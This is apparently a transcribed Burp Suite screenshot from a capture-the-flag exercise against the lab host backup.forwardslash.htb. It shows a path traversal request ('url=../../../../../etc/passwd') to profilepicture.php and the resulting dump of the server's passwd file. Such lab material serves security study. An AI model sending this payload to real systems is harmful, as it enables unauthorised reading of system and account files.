 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
08:14 AM
1 2 3
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Target: http://backup.forwardslash.htb ?
Request
Raw Params Headers Hex
POST /profilepicture.php HTTP/1.1
Host: backup.forwardslash.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://backup.forwardslash.htb/profilepicture.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
DNT: 1
Connection: close
Cookie: PHPSESSID=0qdvg5f8tpaan8jmq6g3fregi0
Upgrade-Insecure-Requests: 1
url=../../../../../etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pain:x:1000:1000:pain:/home/pain:/bin/bash
chiv:x:1001:1001:Chivato,,,:/home/chiv:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 2,651 bytes | 233 millis